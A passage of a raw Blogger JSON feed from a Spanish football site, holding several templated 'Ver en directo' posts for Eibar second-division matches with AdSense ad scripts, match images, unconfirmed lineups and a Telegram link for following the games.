Leganés"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKduUG74c1Nq_ij6H8_6GU7ReaA4XMF6cV5NUTyE5hEFob5QQAk_pZfbGGuktyBta1sYOYcr97tHTcg-SvNsIrnLxzFBhbQMEHf5erfeH6roSnyQuXKuvWq44FAvmu-BF-N4wABDYKIBKyb2JEaVHJKNLjKKfibsaTTvnMGhOLQ9hZz_CDNgXfNApnHg\/s72-c\/eibar%20vs%20legan%C3%A9s.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-3531584835004584377"},"published":{"$t":"2025-10-19T15:00:00.002+02:00"},"updated":{"$t":"2025-10-19T15:00:18.206+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Las Palmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Ver en directo el Las Palmas - Eibar"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtxqvYTOn-lzUFWmkk8z8BbQa1z3o7VUAFpOIeMySQM7BSY_KXoHUHoY6aJjcPjM3Qr9pN688kOhdd5JTu-0ChKdqIYODQ7nIGCWDLBzVHUuJTaqbDdgSrjsfzr4o4jnfKrbAYQKIJzksjP0kGB2MJqaLu7hN-qhzqdWoyAAMfdGngDgJHec1qDi9wqA\/s1200\/ud%20las%20palmas%20vs%20eibar.webp\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtxqvYTOn-lzUFWmkk8z8BbQa1z3o7VUAFpOIeMySQM7BSY_KXoHUHoY6aJjcPjM3Qr9pN688kOhdd5JTu-0ChKdqIYODQ7nIGCWDLBzVHUuJTaqbDdgSrjsfzr4o4jnfKrbAYQKIJzksjP0kGB2MJqaLu7hN-qhzqdWoyAAMfdGngDgJHec1qDi9wqA\/s400\/ud%20las%20palmas%20vs%20eibar.webp\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Las Palmas - Eibar\u003C\/b\u003E \" dispones de la señal de LaLiga Hypermotion TV a las 21:00 horas y alguna que otra aplicación para ver el partido de Segunda División, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la pretemporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELas Palmas:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Las Palmas - Eibar\u003C\/a\u003E\u003C\/b\u003E\n  \n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/3531584835004584377\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/10\/ver-en-directo-el-las-palmas-eibar.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3531584835004584377"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3531584835004584377"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/10\/ver-en-directo-el-las-palmas-eibar.html","title":"Ver en directo el Las Palmas - Eibar"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtxqvYTOn-lzUFWmkk8z8BbQa1z3o7VUAFpOIeMySQM7BSY_KXoHUHoY6aJjcPjM3Qr9pN688kOhdd5JTu-0ChKdqIYODQ7nIGCWDLBzVHUuJTaqbDdgSrjsfzr4o4jnfKrbAYQKIJzksjP0kGB2MJqaLu7hN-qhzqdWoyAAMfdGngDgJHec1qDi9wqA\/s72-c\/ud%20las%20palmas%20vs%20eibar.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-5744314177026411307"},"published":{"$t":"2025-10-12T14:39:00.003+02:00"},"updated":{"$t":"2025-10-12T14:39:56.698+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Castellón"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Ver en directo el Eibar - Castellón"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgZl4XEwpGTJStIyGwMzH8OHhNvg7WWlhFmVw0OrtvhTQRwuiLdk8pKHA8T-SC_37g7PkJ6NRnviWmO4iR-hqN9mkGLQGNj6X49tGpegQRvHkSEmIVlxjhz9psS-Jlw5v2RrJTktYU6kOPVlvG33HIyK6slcpRtpleV41YD1A5sUIlqpuR4ZmVaKSWHQ\/s1200\/Eibar%20vs%20Castell%C3%B3n.webp\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgZl4XEwpGTJStIyGwMzH8OHhNvg7WWlhFmVw0OrtvhTQRwuiLdk8pKHA8T-SC_37g7PkJ6NRnviWmO4iR-hqN9mkGLQGNj6X49tGpegQRvHkSEmIVlxjhz9psS-Jlw5v2RrJTktYU6kOPVlvG33HIyK6slcpRtpleV41YD1A5sUIlqpuR4ZmVaKSWHQ\/s400\/Eibar%20vs%20Castell%C3%B3n.webp\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Eibar - Castellón\u003C\/b\u003E \" dispones de la señal de LaLiga Hypermotion TV a las 16:15 horas y alguna que otra aplicación para ver el partido de Segunda División, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la pretemporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ECastellón:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Eibar - Castellón\u003C\/a\u003E\u003C\/b\u003E\n  \n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/5744314177026411307\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/10\/ver-en-directo-el-eibar-castellon.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5744314177026411307"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5744314177026411307"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/10\/ver-en-directo-el-eibar-castellon.html","title":"Ver en directo el Eibar - Castellón"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgZl4XEwpGTJStIyGwMzH8OHhNvg7WWlhFmVw0OrtvhTQRwuiLdk8pKHA8T-SC_37g7PkJ6NRnviWmO4iR-hqN9mkGLQGNj6X49tGpegQRvHkSEmIVlxjhz9psS-Jlw5v2RrJTktYU6kOPVlvG33HIyK6slcpRtpleV41YD1A5sUIlqpuR4ZmVaKSWHQ\/s72-c\/Eibar%20vs%20Castell%C3%B3n.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-5234994005975528653"},"published":{"$t":"2025-10-03T10:14:00.001+02:00"},"updated":{"$t":"2025-10-03T10:14:27.365+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AD Ceuta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Ver en directo el AD Ceuta - Eibar"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCj7Pj12v-f7w4B9jUGYE86v1jT_oSoRmYpzjeeZgMuQh1ashY253xP-t4_dt_ORfIKyJj_rZhZ4nWkgKkOvWfAFbsSQo9nPmzCpWTsOmTXco6BkOyoIQjCb7Lc_m_ZqqE_QRWP9KLHoFzp9fMFI6YMiSoi7tvh2nDsLILWJxwO_cbIGt33v1eSOEsjw\/s1200\/ad%20ceuta%20vs%20eibar.webp\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCj7Pj12v-f7w4B9jUGYE86v1jT_oSoRmYpzjeeZgMuQh1ashY253xP-t4_dt_ORfIKyJj_rZhZ4nWkgKkOvWfAFbsSQo9nPmzCpWTsOmTXco6BkOyoIQjCb7Lc_m_ZqqE_QRWP9KLHoFzp9fMFI6YMiSoi7tvh2nDsLILWJxwO_cbIGt33v1eSOEsjw\/s400\/ad%20ceuta%20vs%20eibar.webp\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el AD Ceuta - Eibar\u003C\/b\u003E \" dispones de la señal de LaLiga Hypermotion TV a las 20:30 horas y alguna que otra aplicación para ver el partido de Segunda División, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la pretemporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAD Ceuta:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el AD Ceuta - Eibar\u003C\/a\u003E\u003C\/b\u003E\n  \n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/5234994005975528653\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/10\/ver-en-directo-el-ad-ceuta-eibar.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5234994005975528653"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5234994005975528653"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/10\/ver-en-directo-el-ad-ceuta-eibar.html","title":"Ver en directo el AD Ceuta - Eibar"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCj7Pj12v-f7w4B9jUGYE86v1jT_oSoRmYpzjeeZgMuQh1ashY253xP-t4_dt_ORfIKyJj_rZhZ4nWkgKkOvWfAFbsSQo9nPmzCpWTsOmTXco6BkOyoIQjCb7Lc_m_ZqqE_QRWP9KLHoFzp9fMFI6YMiSoi7tvh2nDsLILWJxwO_cbIGt33v1eSOEsjw\/s72-c\/ad%20ceuta%20vs%20eibar.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-8283375822574836100"},"published":{"$t":"2025-09-27T13:26:00.007+02:00"},"updated":{"$t":"2025-09-27T13:26:59.333+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deportivo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Deportivo de la Coruña"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Ver en directo el Eibar - Deportivo de la Coruña"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUPTA9nXGIlYwnNUyK8xRwVLYXGMt-aPVcmZObVQSOHWrxdljmHuYfkREM9qRI5fjWklzXQtdzEBUYOXc6d_Jv6X_Ifj_kyctD34B9yyEZv0of6W-T2Yo_lOVOhE4Ua0KB0kqh0C_i8ib0eQ_sSnJoCqODJ8wVD5Rvy30im7cTwJea2FvFYQLSTvyV2g\/s1200\/eibar%20vs%20depor.png\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUPTA9nXGIlYwnNUyK8xRwVLYXGMt-aPVcmZObVQSOHWrxdljmHuYfkREM9qRI5fjWklzXQtdzEBUYOXc6d_Jv6X_Ifj_kyctD34B9yyEZv0of6W-T2Yo_lOVOhE4Ua0KB0kqh0C_i8ib0eQ_sSnJoCqODJ8wVD5Rvy30im7cTwJea2FvFYQLSTvyV2g\/s400\/eibar%20vs%20depor.png\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Eibar - Deportivo de la Coruña\u003C\/b\u003E \" dispones de la señal de LaLiga Hypermotion TV a las 18:30 horas y alguna que otra aplicación para ver el partido de Segunda División, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la pretemporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDeportivo de la Coruña:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Eibar - Deportivo de la Coruña\u003C\/a\u003E\u003C\/b\u003E\n  \n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/8283375822574836100\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/09\/ver-en-directo-el-eibar-deportivo-de-la-coruna.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8283375822574836100"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8283375822574836100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/09\/ver-en-directo-el-eibar-deportivo-de-la-coruna.html","title":"Ver en directo el Eibar - Deportivo de la Coruña"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUPTA9nXGIlYwnNUyK8xRwVLYXGMt-aPVcmZObVQSOHWrxdljmHuYfkREM9qRI5fjWklzXQtdzEBUYOXc6d_Jv6X_Ifj_kyctD34B9yyEZv0of6W-T2Yo_lOVOhE4Ua0KB0kqh0C_i8ib0eQ_sSnJoCqODJ8wVD5Rvy30im7cTwJea2FvFYQLSTvyV2g\/s72-c\/eibar%20vs%20depor.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-7581759560064922666"},"published":{"$t":"2025-09-21T15:58:00.002+02:00"},"updated":{"$t":"2025-09-21T15:58:32.909+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Real Sociedad B"}],"title":{"type":"text","$t":"Ver en directo el Eibar - Real Sociedad B"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1200\/eibar%20vs%20rso%20b.webp\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s400\/eibar%20vs%20rso%20b.webp\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Eibar - Real Sociedad B\u003C\/b\u003E \" dispones de la señal de LaLiga Hypermotion TV a las 18:30 horas y alguna que otra aplicación para ver el partido de Segunda División, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la pretemporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr 